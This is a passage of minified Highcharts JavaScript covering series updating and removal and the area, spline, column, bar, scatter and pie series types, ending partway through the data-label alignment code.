x&&(this.data.splice(p,0,null),this.processData());"point"===k.legendType&&this.generatePoints();d&&(f[0]&&f[0].remove?f[0].remove(!1):(f.shift(),this.updateParallelArrays(u,"shift"),n.shift()));!1!==h&&g(this,"addPoint",{point:u});this.isDirtyData=this.isDirty=!0;b&&m.redraw(c)},removePoint:function(a,b,d){var c=this,g=c.data,k=g[a],f=c.points,h=c.chart,m=function(){f&&f.length===g.length&&f.splice(a,1);g.splice(a,1);c.options.data.splice(a,1);c.updateParallelArrays(k||{series:c},"splice",a,1);k&&
k.destroy();c.isDirty=!0;c.isDirtyData=!0;b&&h.redraw()};t(d,h);b=e(b,!0);k?k.firePointEvent("remove",null,m):m()},remove:function(a,b,d,c){function k(){h.destroy(c);h.remove=null;f.isDirtyLegend=f.isDirtyBox=!0;f.linkSeries();e(a,!0)&&f.redraw(b)}var h=this,f=h.chart;!1!==d?g(h,"remove",null,k):k()},update:function(b,d){b=c.cleanRecursively(b,this.userOptions);g(this,"update",{options:b});var k=this,m=k.chart,l=k.userOptions,n=k.initialType||k.type,f=b.type||l.type||m.options.chart.type,t=!(this.hasDerivedData||
b.dataGrouping||f&&f!==this.type||void 0!==b.pointStart||b.pointInterval||b.pointIntervalUnit||b.keys),u=E[n].prototype,x,p=["group","markerGroup","dataLabelsGroup","transformGroup"],r=["eventOptions","navigatorSeries","baseSeries"],v=k.finishedAnimating&&{animation:!1},w={};t&&(r.push("data","isDirtyData","points","processedXData","processedYData","xIncrement","_hasPointMarkers","_hasPointLabels","mapMap","mapData","minY","maxY","minX","maxX"),!1!==b.visible&&r.push("area","graph"),k.parallelArrays.forEach(function(a){r.push(a+
"Data")}),b.data&&this.setData(b.data,!1));b=h(l,v,{index:void 0===l.index?k.index:l.index,pointStart:e(l.pointStart,k.xData[0])},!t&&{data:k.options.data},b);t&&b.data&&(b.data=k.options.data);r=p.concat(r);r.forEach(function(a){r[a]=k[a];delete k[a]});k.remove(!1,null,!1,!0);for(x in u)k[x]=void 0;E[f||n]?a(k,E[f||n].prototype):c.error(17,!0,m);r.forEach(function(a){k[a]=r[a]});k.init(m,b);if(t&&this.points){var y=k.options;!1===y.visible?(w.graphic=1,w.dataLabel=1):k._hasPointLabels||(f=y.marker,
u=y.dataLabels,f&&(!1===f.enabled||"symbol"in f)&&(w.graphic=1),u&&!1===u.enabled&&(w.dataLabel=1));this.points.forEach(function(a){a&&a.series&&(a.resolveColor(),Object.keys(w).length&&a.destroyElements(w),!1===y.showInLegend&&a.legendItem&&m.legend.destroyItem(a))},this)}b.zIndex!==l.zIndex&&p.forEach(function(a){k[a]&&k[a].attr({zIndex:b.zIndex})});k.initialType=n;m.linkSeries();g(this,"afterUpdate");e(d,!0)&&m.redraw(t?void 0:!1)},setName:function(a){this.name=this.options.name=this.userOptions.name=
a;this.chart.isDirtyLegend=!0}});a(l.prototype,{update:function(b,d){var c=this.chart,g=b&&b.events||{};b=h(this.userOptions,b);c.options[this.coll].indexOf&&(c.options[this.coll][c.options[this.coll].indexOf(this.userOptions)]=b);v(c.options[this.coll].events,function(a,b){"undefined"===typeof g[b]&&(g[b]=void 0)});this.destroy(!0);this.init(c,a(b,{events:g}));c.isDirtyBox=!0;e(d,!0)&&c.redraw()},remove:function(a){for(var b=this.chart,d=this.coll,c=this.series,g=c.length;g--;)c[g]&&c[g].remove(!1);
G(b.axes,this);G(b[d],this);F(b.options[d])?b.options[d].splice(this.options.index,1):delete b.options[d];b[d].forEach(function(a,b){a.options.index=a.userOptions.index=b});this.destroy();b.isDirtyBox=!0;e(a,!0)&&b.redraw()},setTitle:function(a,b){this.update({title:a},b)},setCategories:function(a,b){this.update({categories:a},b)}})});M(J,"parts/AreaSeries.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.objectEach,G=c.color,F=c.pick,z=c.Series;p=c.seriesType;p("area","line",
{softThreshold:!1,threshold:0},{singleStacks:!1,getStackPoints:function(c){var p=[],r=[],z=this.xAxis,w=this.yAxis,n=w.stacks[this.stackKey],l={},b=this.index,d=w.series,a=d.length,g=F(w.options.reversedStacks,!0)?1:-1,h;c=c||this.points;if(this.options.stacking){for(h=0;h<c.length;h++)c[h].leftNull=c[h].rightNull=null,l[c[h].x]=c[h];y(n,function(a,b){null!==a.total&&r.push(b)});r.sort(function(a,b){return a-b});var e=d.map(function(a){return a.visible});r.forEach(function(d,c){var m=0,t,u;if(l[d]&&
!l[d].isNull)p.push(l[d]),[-1,1].forEach(function(k){var m=1===k?"rightNull":"leftNull",p=0,x=n[r[c+k]];if(x)for(h=b;0<=h&&h<a;)t=x.points[h],t||(h===b?l[d][m]=!0:e[h]&&(u=n[d].points[h])&&(p-=u[1]-u[0])),h+=g;l[d][1===k?"rightCliff":"leftCliff"]=p});else{for(h=b;0<=h&&h<a;){if(t=n[d].points[h]){m=t[1];break}h+=g}m=w.translate(m,0,1,0,1);p.push({isNull:!0,plotX:z.translate(d,0,0,0,1),x:d,plotY:m,yBottom:m})}})}return p},getGraphPath:function(p){var r=z.prototype.getGraphPath,v=this.options,y=v.stacking,
w=this.yAxis,n,l=[],b=[],d=this.index,a=w.stacks[this.stackKey],g=v.threshold,h=Math.round(w.getThreshold(v.threshold));v=c.pick(v.connectNulls,"percent"===y);var e=function(c,e,k){var m=p[c];c=y&&a[m.x].points[d];var n=m[k+"Null"]||0;k=m[k+"Cliff"]||0;m=!0;if(k||n){var t=(n?c[0]:c[1])+k;var q=c[0]+k;m=!!n}else!y&&p[e]&&p[e].isNull&&(t=q=g);void 0!==t&&(b.push({plotX:u,plotY:null===t?h:w.getThreshold(t),isNull:m,isCliff:!0}),l.push({plotX:u,plotY:null===q?h:w.getThreshold(q),doCurve:!1}))};p=p||this.points;
y&&(p=this.getStackPoints(p));for(n=0;n<p.length;n++){var m=p[n].isNull;var u=F(p[n].rectPlotX,p[n].plotX);var E=F(p[n].yBottom,h);if(!m||v)v||e(n,n-1,"left"),m&&!y&&v||(b.push(p[n]),l.push({x:n,plotX:u,plotY:E})),v||e(n,n+1,"right")}n=r.call(this,b,!0,!0);l.reversed=!0;m=r.call(this,l,!0,!0);m.length&&(m[0]="L");m=n.concat(m);r=r.call(this,b,!1,v);m.xMap=n.xMap;this.areaPath=m;return r},drawGraph:function(){this.areaPath=[];z.prototype.drawGraph.apply(this);var c=this,p=this.areaPath,v=this.options,
y=[["area","highcharts-area",this.color,v.fillColor]];this.zones.forEach(function(p,n){y.push(["zone-area-"+n,"highcharts-area highcharts-zone-area-"+n+" "+p.className,p.color||c.color,p.fillColor||v.fillColor])});y.forEach(function(r){var n=r[0],l=c[n],b=l?"animate":"attr",d={};l?(l.endX=c.preventGraphAnimation?null:p.xMap,l.animate({d:p})):(d.zIndex=0,l=c[n]=c.chart.renderer.path(p).addClass(r[1]).add(c.group),l.isArea=!0);c.chart.styledMode||(d.fill=F(r[3],G(r[2]).setOpacity(F(v.fillOpacity,.75)).get()));
l[b](d);l.startX=p.xMap;l.shiftUnit=v.step?2:1})},drawLegendSymbol:c.LegendSymbolMixin.drawRectangle});""});M(J,"parts/SplineSeries.js",[J["parts/Globals.js"]],function(c){var p=c.pick;c=c.seriesType;c("spline","line",{},{getPointSpline:function(c,G,F){var y=G.plotX,r=G.plotY,K=c[F-1];F=c[F+1];if(K&&!K.isNull&&!1!==K.doCurve&&!G.isCliff&&F&&!F.isNull&&!1!==F.doCurve&&!G.isCliff){c=K.plotY;var v=F.plotX;F=F.plotY;var D=0;var w=(1.5*y+K.plotX)/2.5;var n=(1.5*r+c)/2.5;v=(1.5*y+v)/2.5;var l=(1.5*r+F)/
2.5;v!==w&&(D=(l-n)*(v-y)/(v-w)+r-l);n+=D;l+=D;n>c&&n>r?(n=Math.max(c,r),l=2*r-n):n<c&&n<r&&(n=Math.min(c,r),l=2*r-n);l>F&&l>r?(l=Math.max(F,r),n=2*r-l):l<F&&l<r&&(l=Math.min(F,r),n=2*r-l);G.rightContX=v;G.rightContY=l}G=["C",p(K.rightContX,K.plotX),p(K.rightContY,K.plotY),p(w,y),p(n,r),y,r];K.rightContX=K.rightContY=null;return G}});""});M(J,"parts/AreaSplineSeries.js",[J["parts/Globals.js"]],function(c){var p=c.seriesTypes.area.prototype,y=c.seriesType;y("areaspline","spline",c.defaultPlotOptions.area,
{getStackPoints:p.getStackPoints,getGraphPath:p.getGraphPath,drawGraph:p.drawGraph,drawLegendSymbol:c.LegendSymbolMixin.drawRectangle});""});M(J,"parts/ColumnSeries.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.animObject,z=c.color,r=c.extend,K=c.merge,v=c.pick,D=c.Series;p=c.seriesType;var w=c.svg;p("column","line",{borderRadius:0,crisp:!0,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{halo:!1,
brightness:.1},select:{color:"#cccccc",borderColor:"#000000"}},dataLabels:{align:null,verticalAlign:null,y:null},softThreshold:!1,startFromThreshold:!0,stickyTracking:!1,tooltip:{distance:6},threshold:0,borderColor:"#ffffff"},{cropShoulder:0,directTouch:!0,trackerGroups:["group","dataLabelsGroup"],negStacks:!0,init:function(){D.prototype.init.apply(this,arguments);var c=this,l=c.chart;l.hasRendered&&l.series.forEach(function(b){b.type===c.type&&(b.isDirty=!0)})},getColumnMetrics:function(){var c=
this,l=c.options,b=c.xAxis,d=c.yAxis,a=b.options.reversedStacks;a=b.reversed&&!a||!b.reversed&&a;var g,h={},e=0;!1===l.grouping?e=1:c.chart.series.forEach(function(a){var b=a.yAxis,k=a.options;if(a.type===c.type&&(a.visible||!c.chart.options.chart.ignoreHiddenSeries)&&d.len===b.len&&d.pos===b.pos){if(k.stacking){g=a.stackKey;void 0===h[g]&&(h[g]=e++);var m=h[g]}else!1!==k.grouping&&(m=e++);a.columnIndex=m}});var m=Math.min(Math.abs(b.transA)*(b.ordinalSlope||l.pointRange||b.closestPointRange||b.tickInterval||
1),b.len),u=m*l.groupPadding,p=(m-2*u)/(e||1);l=Math.min(l.maxPointWidth||b.len,v(l.pointWidth,p*(1-2*l.pointPadding)));c.columnMetrics={width:l,offset:(p-l)/2+(u+((c.columnIndex||0)+(a?1:0))*p-m/2)*(a?-1:1)};return c.columnMetrics},crispCol:function(c,l,b,d){var a=this.chart,g=this.borderWidth,h=-(g%2?.5:0);g=g%2?.5:1;a.inverted&&a.renderer.isVML&&(g+=1);this.options.crisp&&(b=Math.round(c+b)+h,c=Math.round(c)+h,b-=c);d=Math.round(l+d)+g;h=.5>=Math.abs(l)&&.5<d;l=Math.round(l)+g;d-=l;h&&d&&(--l,
d+=1);return{x:c,y:l,width:b,height:d}},translate:function(){var c=this,l=c.chart,b=c.options,d=c.dense=2>c.closestPointRange*c.xAxis.transA;d=c.borderWidth=v(b.borderWidth,d?0:1);var a=c.yAxis,g=b.threshold,h=c.translatedThreshold=a.getThreshold(g),e=v(b.minPointLength,5),m=c.getColumnMetrics(),p=m.width,r=c.barW=Math.max(p,1+2*d),t=c.pointXOffset=m.offset,x=c.dataMin,k=c.dataMax;l.inverted&&(h-=.5);b.pointPadding&&(r=Math.ceil(r));D.prototype.translate.apply(c);c.points.forEach(function(b){var d=
v(b.yBottom,h),m=999+Math.abs(d),n=p;m=Math.min(Math.max(-m,b.plotY),a.len+m);var f=b.plotX+t,u=r,A=Math.min(m,d),w=Math.max(m,d)-A;if(e&&Math.abs(w)<e){w=e;var z=!a.reversed&&!b.negative||a.reversed&&b.negative;b.y===g&&c.dataMax<=g&&a.min<g&&x!==k&&(z=!z);A=Math.abs(A-h)>e?d-e:h-(z?e:0)}y(b.options.pointWidth)&&(n=u=Math.ceil(b.options.pointWidth),f-=Math.round((n-p)/2));b.barX=f;b.pointWidth=n;b.tooltipPos=l.inverted?[a.len+a.pos-l.plotLeft-m,c.xAxis.len-f-u/2,w]:[f+u/2,m+a.pos-l.plotTop,w];b.shapeType=
c.pointClass.prototype.shapeType||"rect";b.shapeArgs=c.crispCol.apply(c,b.isNull?[f,h,u,0]:[f,A,u,w])})},getSymbol:c.noop,drawLegendSymbol:c.LegendSymbolMixin.drawRectangle,drawGraph:function(){this.group[this.dense?"addClass":"removeClass"]("highcharts-dense-data")},pointAttribs:function(c,l){var b=this.options,d=this.pointAttrToOptions||{};var a=d.stroke||"borderColor";var g=d["stroke-width"]||"borderWidth",h=c&&c.color||this.color,e=c&&c[a]||b[a]||this.color||h,m=c&&c[g]||b[g]||this[g]||0;d=c&&
c.options.dashStyle||b.dashStyle;var n=v(b.opacity,1);if(c&&this.zones.length){var p=c.getZone();h=c.options.color||p&&(p.color||c.nonZonedColor)||this.color;p&&(e=p.borderColor||e,d=p.dashStyle||d,m=p.borderWidth||m)}l&&(c=K(b.states[l],c.options.states&&c.options.states[l]||{}),l=c.brightness,h=c.color||void 0!==l&&z(h).brighten(c.brightness).get()||h,e=c[a]||e,m=c[g]||m,d=c.dashStyle||d,n=v(c.opacity,n));a={fill:h,stroke:e,"stroke-width":m,opacity:n};d&&(a.dashstyle=d);return a},drawPoints:function(){var c=
this,l=this.chart,b=c.options,d=l.renderer,a=b.animationLimit||250,g;c.points.forEach(function(h){var e=h.graphic,m=e&&l.pointCount<a?"animate":"attr";if(G(h.plotY)&&null!==h.y){g=h.shapeArgs;e&&e.element.nodeName!==h.shapeType&&(e=e.destroy());if(e)e[m](K(g));else h.graphic=e=d[h.shapeType](g).add(h.group||c.group);if(b.borderRadius)e[m]({r:b.borderRadius});l.styledMode||e[m](c.pointAttribs(h,h.selected&&"select")).shadow(!1!==h.allowShadow&&b.shadow,null,b.stacking&&!b.borderRadius);e.addClass(h.getClassName(),
!0)}else e&&(h.graphic=e.destroy())})},animate:function(c){var l=this,b=this.yAxis,d=l.options,a=this.chart.inverted,g={},h=a?"translateX":"translateY";if(w)if(c)g.scaleY=.001,c=Math.min(b.pos+b.len,Math.max(b.pos,b.toPixels(d.threshold))),a?g.translateX=c-b.len:g.translateY=c,l.clipBox&&l.setClip(),l.group.attr(g);else{var e=l.group.attr(h);l.group.animate({scaleY:1},r(F(l.options.animation),{step:function(a,d){g[h]=e+d.pos*(b.pos-e);l.group.attr(g)}}));l.animate=null}},remove:function(){var c=this,
l=c.chart;l.hasRendered&&l.series.forEach(function(b){b.type===c.type&&(b.isDirty=!0)});D.prototype.remove.apply(c,arguments)}});""});M(J,"parts/BarSeries.js",[J["parts/Globals.js"]],function(c){c=c.seriesType;c("bar","column",null,{inverted:!0});""});M(J,"parts/ScatterSeries.js",[J["parts/Globals.js"]],function(c){var p=c.Series,y=c.seriesType;y("scatter","line",{lineWidth:0,findNearestPointBy:"xy",jitter:{x:0,y:0},marker:{enabled:!0},tooltip:{headerFormat:'<span style="color:{point.color}">\u25cf</span> <span style="font-size: 10px"> {series.name}</span><br/>',
pointFormat:"x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>"}},{sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","markerGroup","dataLabelsGroup"],takeOrdinalPosition:!1,drawGraph:function(){this.options.lineWidth&&p.prototype.drawGraph.call(this)},applyJitter:function(){var c=this,p=this.options.jitter,y=this.points.length;p&&this.points.forEach(function(r,z){["x","y"].forEach(function(v,D){var w="plot"+v.toUpperCase();if(p[v]&&!r.isNull){var n=c[v+"Axis"];var l=p[v]*n.transA;
if(n&&!n.isLog){var b=Math.max(0,r[w]-l);n=Math.min(n.len,r[w]+l);D=1E4*Math.sin(z+D*y);r[w]=b+(n-b)*(D-Math.floor(D));"x"===v&&(r.clientX=r.plotX)}}})})}});c.addEvent(p,"afterTranslate",function(){this.applyJitter&&this.applyJitter()});""});M(J,"mixins/centered-series.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isNumber,G=c.deg2rad,F=c.pick,z=c.relativeLength;c.CenteredSeriesMixin={getCenter:function(){var c=this.options,p=this.chart,v=2*(c.slicedOffset||0),y=p.plotWidth-
2*v;p=p.plotHeight-2*v;var w=c.center;w=[F(w[0],"50%"),F(w[1],"50%"),c.size||"100%",c.innerSize||0];var n=Math.min(y,p),l;for(l=0;4>l;++l){var b=w[l];c=2>l||2===l&&/%$/.test(b);w[l]=z(b,[y,p,n,w[2]][l])+(c?v:0)}w[3]>w[2]&&(w[3]=w[2]);return w},getStartAndEndRadians:function(c,p){c=y(c)?c:0;p=y(p)&&p>c&&360>p-c?p:c+360;return{start:G*(c+-90),end:G*(p+-90)}}}});M(J,"parts/PieSeries.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=c.addEvent;p=c.CenteredSeriesMixin;
var z=p.getStartAndEndRadians,r=c.merge,K=c.noop,v=c.pick,D=c.Point,w=c.Series,n=c.seriesType,l=c.setAnimation;n("pie","line",{center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{allowOverlap:!0,connectorPadding:5,distance:30,enabled:!0,formatter:function(){return this.point.isNull?void 0:this.point.name},softConnector:!0,x:0,connectorShape:"fixedOffset",crookDistance:"70%"},ignoreHiddenPoint:!0,inactiveOtherPoints:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,stickyTracking:!1,
tooltip:{followPointer:!0},borderColor:"#ffffff",borderWidth:1,states:{hover:{brightness:.1}}},{isCartesian:!1,requireSorting:!1,directTouch:!0,noSharedTooltip:!0,trackerGroups:["group","dataLabelsGroup"],axisTypes:[],pointAttribs:c.seriesTypes.column.prototype.pointAttribs,animate:function(b){var d=this,a=d.points,c=d.startAngleRad;b||(a.forEach(function(a){var b=a.graphic,g=a.shapeArgs;b&&(b.attr({r:a.startR||d.center[3]/2,start:c,end:c}),b.animate({r:g.r,start:g.start,end:g.end},d.options.animation))}),
d.animate=null)},hasData:function(){return!!this.processedXData.length},updateTotals:function(){var b,d=0,a=this.points,c=a.length,h=this.options.ignoreHiddenPoint;for(b=0;b<c;b++){var e=a[b];d+=h&&!e.visible?0:e.isNull?0:e.y}this.total=d;for(b=0;b<c;b++)e=a[b],e.percentage=0<d&&(e.visible||!h)?e.y/d*100:0,e.total=d},generatePoints:function(){w.prototype.generatePoints.call(this);this.updateTotals()},getX:function(b,d,a){var c=this.center,h=this.radii?this.radii[a.index]:c[2]/2;return c[0]+(d?-1:
1)*Math.cos(Math.asin(Math.max(Math.min((b-c[1])/(h+a.labelDistance),1),-1)))*(h+a.labelDistance)+(0<a.labelDistance?(d?-1:1)*this.options.dataLabels.padding:0)},translate:function(b){this.generatePoints();var d=0,a=this.options,g=a.slicedOffset,h=g+(a.borderWidth||0),e=z(a.startAngle,a.endAngle),m=this.startAngleRad=e.start;e=(this.endAngleRad=e.end)-m;var l=this.points,n=a.dataLabels.distance;a=a.ignoreHiddenPoint;var t,p=l.length;b||(this.center=b=this.getCenter());for(t=0;t<p;t++){var k=l[t];
var A=m+d*e;if(!a||k.visible)d+=k.percentage/100;var r=m+d*e;k.shapeType="arc";k.shapeArgs={x:b[0],y:b[1],r:b[2]/2,innerR:b[3]/2,start:Math.round(1E3*A)/1E3,end:Math.round(1E3*r)/1E3};k.labelDistance=v(k.options.dataLabels&&k.options.dataLabels.distance,n);k.labelDistance=c.relativeLength(k.labelDistance,k.shapeArgs.r);this.maxLabelDistance=Math.max(this.maxLabelDistance||0,k.labelDistance);r=(r+A)/2;r>1.5*Math.PI?r-=2*Math.PI:r<-Math.PI/2&&(r+=2*Math.PI);k.slicedTranslation={translateX:Math.round(Math.cos(r)*
g),translateY:Math.round(Math.sin(r)*g)};var w=Math.cos(r)*b[2]/2;var q=Math.sin(r)*b[2]/2;k.tooltipPos=[b[0]+.7*w,b[1]+.7*q];k.half=r<-Math.PI/2||r>Math.PI/2?1:0;k.angle=r;A=Math.min(h,k.labelDistance/5);k.labelPosition={natural:{x:b[0]+w+Math.cos(r)*k.labelDistance,y:b[1]+q+Math.sin(r)*k.labelDistance},"final":{},alignment:0>k.labelDistance?"center":k.half?"right":"left",connectorPosition:{breakAt:{x:b[0]+w+Math.cos(r)*A,y:b[1]+q+Math.sin(r)*A},touchingSliceAt:{x:b[0]+w,y:b[1]+q}}}}},drawGraph:null,
redrawPoints:function(){var b=this,d=b.chart,a=d.renderer,c,h,e,m,l=b.options.shadow;!l||b.shadowGroup||d.styledMode||(b.shadowGroup=a.g("shadow").attr({zIndex:-1}).add(b.group));b.points.forEach(function(g){var t={};h=g.graphic;if(!g.isNull&&h){m=g.shapeArgs;c=g.getTranslate();if(!d.styledMode){var n=g.shadowGroup;l&&!n&&(n=g.shadowGroup=a.g("shadow").add(b.shadowGroup));n&&n.attr(c);e=b.pointAttribs(g,g.selected&&"select")}g.delayedRendering?(h.setRadialReference(b.center).attr(m).attr(c),d.styledMode||
h.attr(e).attr({"stroke-linejoin":"round"}).shadow(l,n),g.delayedRendering=!1):(h.setRadialReference(b.center),d.styledMode||r(!0,t,e),r(!0,t,m,c),h.animate(t));h.attr({visibility:g.visible?"inherit":"hidden"});h.addClass(g.getClassName())}else h&&(g.graphic=h.destroy())})},drawPoints:function(){var b=this.chart.renderer;this.points.forEach(function(c){c.graphic||(c.graphic=b[c.shapeType](c.shapeArgs).add(c.series.group),c.delayedRendering=!0)})},searchPoint:K,sortByAngle:function(b,c){b.sort(function(a,
b){return void 0!==a.angle&&(b.angle-a.angle)*c})},drawLegendSymbol:c.LegendSymbolMixin.drawRectangle,getCenter:p.getCenter,getSymbol:K},{init:function(){D.prototype.init.apply(this,arguments);var b=this;b.name=v(b.name,"Slice");var c=function(a){b.slice("select"===a.type)};F(b,"select",c);F(b,"unselect",c);return b},isValid:function(){return G(this.y)&&0<=this.y},setVisible:function(b,c){var a=this,d=a.series,h=d.chart,e=d.options.ignoreHiddenPoint;c=v(c,e);b!==a.visible&&(a.visible=a.options.visible=
b=void 0===b?!a.visible:b,d.options.data[d.data.indexOf(a)]=a.options,["graphic","dataLabel","connector","shadowGroup"].forEach(function(c){if(a[c])a[c][b?"show":"hide"](!0)}),a.legendItem&&h.legend.colorizeItem(a,b),b||"hover"!==a.state||a.setState(""),e&&(d.isDirty=!0),c&&h.redraw())},slice:function(b,c,a){var d=this.series;l(a,d.chart);v(c,!0);this.sliced=this.options.sliced=y(b)?b:!this.sliced;d.options.data[d.data.indexOf(this)]=this.options;this.graphic.animate(this.getTranslate());this.shadowGroup&&
this.shadowGroup.animate(this.getTranslate())},getTranslate:function(){return this.sliced?this.slicedTranslation:{translateX:0,translateY:0}},haloPath:function(b){var c=this.shapeArgs;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(c.x,c.y,c.r+b,c.r+b,{innerR:c.r-1,start:c.start,end:c.end})},connectorShapes:{fixedOffset:function(b,c,a){var d=c.breakAt;c=c.touchingSliceAt;return["M",b.x,b.y].concat(a.softConnector?["C",b.x+("left"===b.alignment?-5:5),b.y,2*d.x-c.x,2*d.y-
c.y,d.x,d.y]:["L",d.x,d.y]).concat(["L",c.x,c.y])},straight:function(b,c){c=c.touchingSliceAt;return["M",b.x,b.y,"L",c.x,c.y]},crookedLine:function(b,d,a){d=d.touchingSliceAt;var g=this.series,h=g.center[0],e=g.chart.plotWidth,m=g.chart.plotLeft;g=b.alignment;var l=this.shapeArgs.r;a=c.relativeLength(a.crookDistance,1);a="left"===g?h+l+(e+m-h-l)*(1-a):m+(h-l)*a;h=["L",a,b.y];if("left"===g?a>b.x||a<d.x:a<b.x||a>d.x)h=[];return["M",b.x,b.y].concat(h).concat(["L",d.x,d.y])}},getConnectorPath:function(){var b=
this.labelPosition,c=this.series.options.dataLabels,a=c.connectorShape,g=this.connectorShapes;g[a]&&(a=g[a]);return a.call(this,{x:b.final.x,y:b.final.y,alignment:b.alignment},b.connectorPosition,c)}});""});M(J,"parts/DataLabels.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.objectEach,z=p.splat,r=c.arrayMax,K=c.extend,v=c.format,D=c.merge;p=c.noop;var w=c.pick,n=c.relativeLength,l=c.Series,b=c.seriesTypes,d=c.stableSort;c.distribute=function(a,b,
h){function e(a,b){return a.target-b.target}var g,l=!0,n=a,t=[];var p=0;var k=n.reducedLen||b;for(g=a.length;g--;)p+=a[g].size;if(p>k){d(a,function(a,b){return(b.rank||0)-(a.rank||0)});for(p=g=0;p<=k;)p+=a[g].size,g++;t=a.splice(g-1,a.length)}d(a,e);for(a=a.map(function(a){return{size:a.size,targets:[a.target],align:w(a.align,.5)}});l;){for(g=a.length;g--;)l=a[g],p=(Math.min.apply(0,l.targets)+Math.max.apply(0,l.targets))/2,l.pos=Math.min(Math.max(0,p-l.size*l.align),b-l.size);g=a.length;for(l=!1;g--;)0<
g&&a[g-1].pos+a[g-1].size>a[g].pos&&(a[g-1].size+=a[g].size,a[g-1].targets=a[g-1].targets.concat(a[g].targets),a[g-1].align=.5,a[g-1].pos+a[g-1].size>b&&(a[g-1].pos=b-a[g-1].size),a.splice(g,1),l=!0)}n.push.apply(n,t);g=0;a.some(function(a){var d=0;if(a.targets.some(function(){n[g].pos=a.pos+d;if(Math.abs(n[g].pos-n[g].target)>h)return n.slice(0,g+1).forEach(function(a){delete a.pos}),n.reducedLen=(n.reducedLen||b)-.1*b,n.reducedLen>.1*b&&c.distribute(n,b,h),!0;d+=n[g].size;g++}))return!0});d(n,e)};
l.prototype.drawDataLabels=function(){function a(a,b){var c=b.filter;return c?(b=c.operator,a=a[c.property],c=c.value,">"===b&&a>c||"<"===b&&a<c||">="===b&&a>=c||"<="===b&&a<=c||"=="===b&&a==c||"==="===b&&a===c?!0:!1):!0}function b(a,b){var c=[],d;if(G(a)&&!G(b))c=a.map(function(a){return D(a,b)});else if(G(b)&&!G(a))c=b.map(function(b){return D(a,b)});else if(G(a)||G(b))for(d=Math.max(a.length,b.length);d--;)c[d]=D(a[d],b[d]);else c=D(a,b);return c}var d=this,e=d.chart,l=d.options,n=l.dataLabels,
p=d.points,t,r=d.hasRendered||0,k=c.animObject(l.animation).duration,A=Math.min(k,200),B=!e.renderer.forExport&&w(n.defer,0<A),H=e.renderer;n=b(b(e.options.plotOptions&&e.options.plotOptions.series&&e.options.plotOptions.series.dataLabels,e.options.plotOptions&&e.options.plotOptions[d.type]&&e.options.plotOptions[d.type].dataLabels),n);c.fireEvent(this,"drawDataLabels");if(G(n)||n.enabled||d._hasPointLabels){var q=d.plotGroup("dataLabelsGroup","data-labels",B&&!r?"hidden":"inherit",n.zIndex||6);B&&
(q.attr({opacity:+r}),r||setTimeout(function(){var a=d.dataLabelsGroup;a&&(d.visible&&q.show(!0),a[l.animation?"animate":"attr"]({opacity:1},{duration:A}))},k-A));p.forEach(function(c){t=z(b(n,c.dlOptions||c.options&&c.options.dataLabels));t.forEach(function(b,f){var g=b.enabled&&(!c.isNull||c.dataLabelOnNull)&&a(c,b),k=c.dataLabels?c.dataLabels[f]:c.dataLabel,h=c.connectors?c.connectors[f]:c.connector,m=w(b.distance,c.labelDistance),t=!k;if(g){var n=c.getLabelConfig();var p=w(b[c.formatPrefix+"Format"],
b.format);n=y(p)?v(p,n,e.time):(b[c.formatPrefix+"Formatter"]||b.formatter).call(n,b);p=b.style;var u=b.rotation;e.styledMode||(p.color=w(b.color,p.color,d.color,"#000000"),"contrast"===p.color&&(c.contrastColor=H.getContrast(c.color||d.color),p.color=!y(m)&&b.inside||0>m||l.stacking?c.contrastColor:"#000000"),l.cursor&&(p.cursor=l.cursor));var r={r:b.borderRadius||0,rotation:u,padding:b.padding,zIndex:1};e.styledMode||(r.fill=b.backgroundColor,r.stroke=b.borderColor,r["stroke-width"]=b.borderWidth);
F(r,function(a,b){void 0===a&&delete r[b]})}!k||g&&y(n)?g&&y(n)&&(k?r.text=n:(c.dataLabels=c.dataLabels||[],k=c.dataLabels[f]=u?H.text(n,0,-9999).addClass("highcharts-data-label"):H.label(n,0,-9999,b.shape,null,null,b.useHTML,null,"data-label"),f||(c.dataLabel=k),k.addClass(" highcharts-data-label-color-"+c.colorIndex+" "+(b.className||"")+(b.useHTML?" highcharts-tracker":""))),k.options=b,k.attr(r),e.styledMode||k.css(p).shadow(b.shadow),k.added||k.add(q),b.textPath&&!b.useHTML&&k.setTextPath(c.getDataLabelPath&&
c.getDataLabelPath(k)||c.graphic,b.textPath),d.alignDataLabel(c,k,b,null,t)):(c.dataLabel=c.dataLabel&&c.dataLabel.destroy(),c.dataLabels&&(1===c.dataLabels.length?delete c.dataLabels:delete c.dataLabels[f]),f||delete c.dataLabel,h&&(c.connector=c.connector.destroy(),c.connectors&&(1===c.connectors.length?delete c.connectors:delete c.connectors[f])))})})}c.fireEvent(this,"afterDrawDataLabels")};l.prototype.alignDataLabel=function(a,b,c,d,l){var e=this.chart,g=this.isCartesian&&e.inverted,h=w(a.dlBox&&
a.dlBox.centerX,a.plotX,-9999),m=w(a.plotY,-9999),k=b.getBBox(),n=c.rotation,p=c.align,r=this.visible&&(a.series.forceDL||e.isInsidePlot(h,Math.round(m),g)||d&&e.isInsidePlot(h,g?d.x+1:d.y+d.height-1,g)),q="justify"===w(c.overflow,"justify");if(r){var f=e.renderer.fontMetrics(e.styledMode?void 0:c.style.fontSize,b).b;d=K({x:g?this.yAxis.len-m:h,y:Math.round(g?this.xAxis.len-h:m),width:0,height:0},d);K(c,{width:k.width,height:k.height});n?(q=!1,h=e.renderer.rotCorr(f,n),h={x:d.x+c.x+d.width/2+h.x,
